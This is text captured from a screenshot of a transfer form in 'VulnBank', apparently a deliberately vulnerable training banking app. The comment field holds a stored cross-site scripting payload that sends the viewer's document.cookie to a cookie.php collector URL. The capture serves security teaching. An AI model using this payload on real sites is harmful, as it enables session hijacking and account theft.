 File Edit View History Bookmarks Tools Help
VB VulnBank ltd.
vulnbank.ptlab.ru/vulnbank/onlinebank/transactions.php
Search
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
VB VULNBANK LTD.
Balance: 789
Welcome, Jack Adams
STATISTIC
TRANSACTIONS
HISTORY
Transaction
YOUR ACCOUNT RECIPIENT ACCOUNT RECIPIENT CREDIT CARD
DE0000011111222223333 DE1234512345123451234 5138-3266-5138-5315
FIRST NAME LAST NAME
John Doe
AMOUNT, $
1
COMMENT
<script>img=new Image();img.src="http://vulnbank.ptlab.ru
/cookie.php?cookie="+document.cookie;</script>
Send